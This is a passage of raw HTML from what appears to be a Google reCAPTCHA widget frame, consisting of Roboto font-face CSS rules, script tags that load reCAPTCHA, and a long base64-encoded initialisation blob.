  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wZISZJRy7s6xMP_90z2Y5w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__zh_tw.js" nonce="wZISZJRy7s6xMP_90z2Y5w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wZISZJRy7s6xMP_90z2Y5w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w75hwqfDlsOaS8OXw5rDkcOiYMOvcsOKY8KwwpHDvHDDrCQTWh8Gwq/Cl8K/[base64]/DnlVPccKzw5nDgcO1BcK4w551G0EzHcO/wp/Coj7DpD7CrcOCeUNFwp4NwpZWd8Ksej3CmMOOw77CrzvCp0pEw5nDjknDrQ7CgRVCwovDr8Oowp48w6kFVsKIKGrCucKAAMOhwqrDqQkQwrzDisKBARQcRMOhHnYNQMO8dXXDl8Kow6HDrGtGJQoOw4jCqsOZw4RlwqPDnlrCiCh/w7zCgDNQwrgAXCUlXW/Ck8K/w67Cv8Kuw7I8NjHCpy96wolhK8Kbc8K1wprCkBQFTDrCi27Dkk0Jw6kVw4nDqCtCYntRF8KKw4pMw7VCwrIYw4nDhyDCrTDClsKKwq/DixI/ZsKqwqvDjxkrVsO7w47DkcKtw6vDomrCgVNUXMOlFcKnHsKxw4fDn8KIDxl4wofCtsO/[base64]/CoGnDrH9OWMKZw7p7wp8BKWDDlsOYDVrDpHJ5Z8KACmPDriPCg1PDhydnFsK7DMKKw5vDtsKKw7PCvcOyGMKcw7fCqnvDuk/[base64]/DiwjDr0Exw5FdbsKMUMOEw7/CkMKsBFDDl8OJwpXDjcKdw5lww6QFY8KPw5DCvMK/w5nCiFbCosOeFThQElHDssOjw6ESH2ZLwoXDgE0vGMKTw6wJZcKTZE/Csx/Cr3rCmGEKDz3DvcOIw6NXMcOFTzbCvcKvTnhQwqnCpcObwrfDrjzDtjBdw592SMK9IMOEaAMIwo3CgwnDgMKfBkrDtGFjwonDucOkwqA2OMO/XUfDisKtA3PDrXIxUsK9A8KNw5XChMKVWsKTbcKWAXEpwp7CnMKSw4DDh8KiCX/DgsOZw5N3FMKow7nDs8K0w6xXDVbCl8KXDC4gVxbCgcO3w5DCkMKBdnU1UMOlNMOXwoErwoUfclHDncOswqcmwoPClHvDmnPDr8OLYsKpYzsVWMObwoo/wo/[base64]/[base64]/DtGNOV3prw4PCnn3CtcKTwrHDv0t3wo4Hw5RBwqo9LmzDvhDChcKww5/[base64]/woMdRsKqw47DgsOvwpRmVRTDpH16HWDDp8OYeMK0dj1sw78qe8K5UMO3wofDjcOEBCfDn8KqwqjDsShnwrTCoMOfT8Oce8OqJRTClsOeRsObLCoAw64ewq3DicKlI8OCGMOmwoHCujzCoFIFw6DDmxPDsT9OwpfCoyggwqZJeE0Gw7lFw4cTAGfDuSrCvcK/w4rCkn/CucKeK8K2C252T8KAGcOfwqbDrUXCi8OLC8KeMiHChcOhwoLDqMKvOhLClsOEXMK4wpV5woDDicOtwprDuMOGYnDCoF/[base64]/DvcKLw6PCiHbCnMOQOzzCksKaw6AXZSrCsVPDtF7DvA7Cu3IPw4XDrTlTchhGUcKTQzIndR7CscK3R3koQcO3GMO/[base64]/DmcKgOwXCucKKwrXCuSMEOl/Cu8Oqwo0IKcOYwoYfwpoEHMOAURArCMOLw5RBYXY/[base64]/CpzTCo8KZwqscw64jB8KkL8KQUcOtbMOQw6DDqMOHw7HDoWY/[base64]/DnRTDtcKhwrHCmz7CpA8GcmJCw5/DtRbCtSZ0L8OuX8OJw7A4HsOIw4zCkcKsP8ODcnF+Mxk+YcKsVMK9w7VQHkXCjsOUwqIDNX83w5AWDAjCkkDCimgjw5fChcKYPC3CmAUZe8OyM8O9w7bDuCY7w4lmw7nCrSY7PcOEwpLDnMOMwr/Do8OmwpNvIsKgwrUmwqjDiD9BVEMBJMOIwpXDksOkwq7CsMOiZHkjR3dGUcK+wrhFw7QKwovDvsOKw4HCrE9tw4VOwpbDlsKawpXCj8KaIiIxwpdJFho8wpHDgxh4w4BzwoDDhMKrwptIMykxaMOmw7Z1wrM+ch5/U8Oxw7YzQVklZQ3CsGvDgxtYw5fCt17DqMOnFE5STsKMwrTDhRnCsy4kKTrCksOfwpcgwq5SMMK2w4HCicKdwofDjcO9wpnChMKNIMOnwpXCuz/CjMKwwrNNXMKmIRdWw7vCkMO/w7vCtB/DnEV1w6LDpn8Bw6NZwr/CvcK9LEvCmcKcw78OwpfCnTYMXBXCtHLDt8K0w7PDtMKQPsKPw5FMNMODw4DCj8OfFDPDgw7CkTdVw4/[base64]/DgHLDsSPClcKsLW3Dk1weE3dVfn0Zw6Qnw6PChFfCocOUwpHCp2gPwrnCk2wHw7bDjyQvOyLCuW7DosKTw5oiw5rCq8O0w5TDu8KIw4NzaRI7GMKxOmEqw7vCpsOtMsOhKcO0CcOow6bDug98OsO4b8KuwptXw4rDhRDDui3DoMOxw7/CpjBVHcKvTF1KAV/CgsKEwpxVw4zCqsKIfU/CuxpAIMOew6YDw5cLwrU5wpTDmcKQMl7DrMK3w6nCqwnClsO6ZcKswrEzw6DCvUbDq8KNIsKKGXBLS8OBwqzDskQTR8K8ecKWwpdETMKpPx4bbcOoBsOdw5zDvwhML2BQw7/[base64]/Ds2TDnsOQMcKccsO0w745I8OhMMK+w4UswqPCvsK0w5XDlRHDpcOEcsKpfh92YALDlcOoQ8Ovw5nDpsOtwrtqw6/DkSgWPn3CoC4tZVs/OU5Aw7M4CcOLwrZpCiHCoxLDjcKewpxdwqFnGcKIMhPDjAc2UMK+VTVjw7/CqcOgasKeWVxWw5NeCW3Co8KXYg7DuxxTwq7ChMKOw7Ngw7/[base64]/Cg8OnbXgdw6xIVTA7w7s/[base64]/DncOYTBhZBsKMICXCimjDmcOBLsKdGjfCqcKMwr7DpT/CnsKEcD8Gw5huZTfComUDwpp/[base64]/Dv24sw7fDtDnCnERsw60ZCMKVIHjDncO5wrDDkcKsVsKTfsONJ2USwrV9wo5NUMOJw6nCizbDumJlacK1O8K8wrPCrcKfworCoMO7wqzCvsKdVsONMhgtGMKwKlrDhsOJw7FQUTEVPFTDhMK0w5zDljNNw65cw6kUPwnCv8Ojw5zCqsK6wo14NMKqwobDgX/[base64]/bsObwpp5c8O+w7UAwpDDgcO/LnUcacO9w59FYMO+cH7DtMKgwr1LfMKEw4zChhvDtTdjwr53wrJxWsObecKKKlbDgHxRKsKpw4jDqsOCw6XDpsKowoTDpBXCh3fDncKrwrXCm8Oew6/CtADDoMKxPsKpU3zDscOUwqPDocOJw6zCscObwrIRMMKdwrZifgsowqs3wpooI8KfwqHDnWnDqsK9w4/CscOUJl5Jwq0wwpHCtMOpwo0qCMKYN1/Ds8OkwrTClcKcw5HDjSTCgDbClMOFwpHDmsOLwp9Zw7ZAO8KMwqkTwpwPXsOdwpVNRsKqw5YacsOawolIw55Gw7fCkwrDmBzCnHvCl8OsasKRwpRtw6/DkcOEBsKfHHorVsOqUzQuUMK+OMKSQ8OtM8OAwq3DiG/[base64]/DqAbDjMOVw4XDoQ7Djj3DoBljwrjDvTwwasO5I0DCpiLDt8KYw7o8DS9wwpNLBsKRc8KXJ1UKMx/Cp3jCm8OaDcOjNMO0VUjCj8KQScOcYgTCuyfCncOQC8Oawr/DpCUQFT4xwp/[base64]/[base64]/CrCc4GCrCkClNwrN4wqp+G8O4PMO2woXDsMKqX8Knw7JgHAoWOsKzw6LCq8Kxwr5fw6l8wo/DqsKiGMOvwrAmFsK9woA/w5vCnMOww6tbOsODI8OSacOGw6MCw60zw7YGwrfCrzpIw5nCj8KYwqxCC8K8cxLCk8KPDCfDk13CjsK+wpbDsgMXw4TCp8ODZMKpaMKCwrQMRSR3w5LDnMOuw4UqZVPDisKKwpLCnEMcw77DrcKhVVHDssOpODfCtsOkNznCsAoswrnCqDzDnGtMw4FIZcKlCUR1wp/CosKlw53DtcOQw4HCtWQIH8OGw5PCu8K/a1d2w7bCs2Frw63DmVd/w4bDnMODV23DpHbCrMK1BkB9w6bCmcOswrwPwp/CmcOYwop0w7bCjMKzM05/QUZQbMKPwqXDrEMYw6AKO3rDj8OyQMO1E8KkegdtwofCiSBewq/[base64]/[base64]/DucKrwpxpw4Bmwr7DrMKJwpjCgcOMLcK9w4jDk8OywpoAbyjCvMKDw5/Cg8KBBUjDt8O5wpvDvsKCDSzDoToMwrpRJsK+wp/CgiQBwrt+aMOmcic/Rn87wrnDgls9PsOkacKeBTADVGhlJ8OGw7LCoMKddMKgCwdHJFPCiQwXeDPCgsKRwq3CqkXDulHDjcOJwrbCgX/DhjrCjsOyCsK4EMKzwpnDrcOGZMKTQsO8w6LCmjPCrWzCs3waw6XCvcOuBwp6wrDDoDV0w4YGw5Mxwr5qPCwpwqkRwpthUCpRUkrDgm7DjsOfeCM0w7sgXQXClkY/fMKPRcOow7rCigfCksKXwozCrsOTfcOKRBbDmAdZw7HDjmHDgsOCw6c5wpHDv8KhElXDrjIawqjDshhKVT/DicOYwqwsw43CgxpqZsK3w6NuwqjCicKSwrjDrFkAwpTCq8KEwoldwoJwOsO5w6/DsMKsE8OTNMKOw73CuMKgw7YEwofCqcKUwoxXUcK+OsO5N8OLwqnCpGLDjsOPdB/[base64]/CrVjDnBvDi2nDjw4rUsOxMcOKwq8/w4zDqThNwoDCmMKmw6PCtgzCgAJRMw/[base64]/ChMOoQjHCr13Ct8OiwqvDhljDmMOLw6oILy96w7Uzw4JFwoXCucOFCcKgc8OFfDHDrMKsZMOgYStfwoXDksK1worDoMK5w6nCmMKzw7k1w5zCs8OXZMKxBMKrw7wRwrQJwr17FmfDmcKTccOfw5QUw4Y9wrQVEAZ7w7p/w6t+KcOTOVpfwpbDssOcw6nDosOgTV/Dgg3DlnzDlXvChMOWZcOeFVLDk8KbAsOZw5BjEyHDo0PDpx/Dtjodwq7CgSwewrXCsMKPwqFcwr11BXXDlcK5wqUKJ3Q+UcKnwpDDksKZeMKRHMKvwq4fN8ONw5XDgMKpCgFkw4nCr3x0cw54w7vCtMOjKcOARj/CsVNnwqJNDkPCv8Ofw4pEexhtC8Ovw5A9RcKIIMKkwqBsw5Z5XSLCjHp8woXCscOsFj0Sw6AFw7IoFcKewqDCtm/DkMOoQcOIwrzDsxdYJjTDjcOIwpDDul/Ds2hlw6dlMTLCs8ONwqlhcsOKMcKROHV1wpfDoGYbw4BOXG7CjsOgKlQXwoVtw6PDpMO7w640w63CtMOiTsO/[base64]/w4kTBREkw5IDIQU6wpvDvsO3b8Kww7PCpMOJw4cgEcKeKxtew4oKJcKlw4U/[base64]/CmMKgFMOlw4DDiMOXwprCqBjCki1haEvDhMKkJl92wobCvsKywpMYwrvDjMOow7XDlFFgAjgYw7pmwrDCuzEewpkWw6UAw5jDpcOUYsObesO/w4/DqcKTwq7CnSFRw6bCtMKOXwYebMOYGzrDvgTCkAPCmcKAfsK/[base64]/DhsKEZcK2w4rCvsOdwobCiwBGM8KmUCsowrl1wphNwqFuw5l7w6zDsWAMMsO4wrMvwoZRK08jwq3DpVHDgcK/wqvCnxzDhMOxw7nDl8OvTFVvfBdSNmNcKcO/[base64]/DniB1WBfCj8OCDTJLTcKRGwjCrUPCoMOefELClw4pelLDm2bDicOQwqLDrsKbDnfCkDkywoHDuyMTwq/Cv8KgwoxkwqLDpDZRVw3DtsOOw6l3CcKbwq3Djk7DnsOcWA/CnkpowoDCkcK6wqYEw4IaKcKsKmFOD8KfwqQTOMOAS8Omwr3Dv8Oaw67DsDMZI8KrMMKQAwHCsUgSwo8Fwo4teMOdwoTCgyzCrmpZS8KNb8O+wroFGzUELAl3VcKww4XDkyzDlMK1wrvCugI9JiMBTzl9w5sxwp/CnjNJw5fDvxrCsFjDocOMCsO8NMKhwqFEQHzDhMKuCUXDkMOHwr/[base64]/CoTB4QUXDsxHCscKgw4bDjW0swrd3w74/wpkJFMKQScONPyDDiMKuw7ZZCDsCZ8OCMGMuZsKVwqBvTcO3PcOhdcOlfxPCkT1rdcOIwrRMwqnDucKcwpPDt8K1TAkKwqBnFcOPwrfCqMKiK8KKXcKtw4ZKwppNwofDsAbCuMK2DT0TakbCum3CmlJ9Ylh8BX/DlCjCvEnCl8O8BS0NUcKvwpHDiWnDlQHDgsKYwp/[base64]/[base64]/CgwvCtixMw5lowoXCi3vClsKgUcK0wpnChDJSwpfDiUkkTcKmaQQWw5hSw5Yqwppbwr1DbcOqdsORYsKVQcOOOMOAwrXDi03Cp13CscKJwpzDr8KvcXjDuRcDwo/CocOiwrfCk8KmNzVxwptfwrTDuzIGAcOGw6bCrR8NwrdJw6kxF8Onwp/DokA8U01dEcKWJsO6woggAcOmenzDiMKWGsO5EcKNwpUuScOAQsKsw5hvYU3CogHDtUF7w4dAYU/Dh8KXXsKHwpgVAMKFcsKaMFjCkcOpZcKNw7HCq8KENl1ow6FTwqXDk3RRwr7DlwFSwovCu8KlXmdAP2BbQ8ONT1XCmkV2Wh91FwnDgCrCqMOvOm44w7BPFsOTE8KrX8OrwqxKwr/Du1RqPx7Dpw5VVRh+w7JIdA7Ck8OqHXzCsmtSwoYwNQwUw7LDusOBw4DClcKbwoxFw5bCkFh6wpvDl8Kmw77ClMOfQRBZH8O1aiDCmMKjaMOnKQnCmy4swr/CjsORw53Dj8Kuw5EFT8O9BTzDqMOVw4oswq/DlR7Ds8KFbcOTJcOld8KRQ0l+w79RI8OpAW/CkMOmUznCrEzDvjEZacO1w5ovwp99wq9X